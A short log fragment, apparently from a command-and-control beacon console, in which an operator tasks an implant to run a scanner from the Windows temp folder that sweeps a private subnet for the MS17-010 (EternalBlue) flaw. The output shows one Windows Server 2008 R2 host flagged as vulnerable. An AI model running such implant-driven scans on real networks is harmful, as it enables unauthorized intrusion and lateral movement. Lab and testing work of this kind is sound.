 [192.168.189.134] IMCP Active
[*] Tasked beacon to run: c://windows//temp//main.exe -ip 192.168.189.1/24 -p Ms17010Scan -t 16
[+] host called home, sent: 100 bytes
[+] received output:
[192.168.189.1] Windows 10 Enterprise LTSC 2019 17763
[+] received output:
[192.168.189.134:445] ms17_010 || Windows Server 2008 R2 Standard 7601 Service Pack 1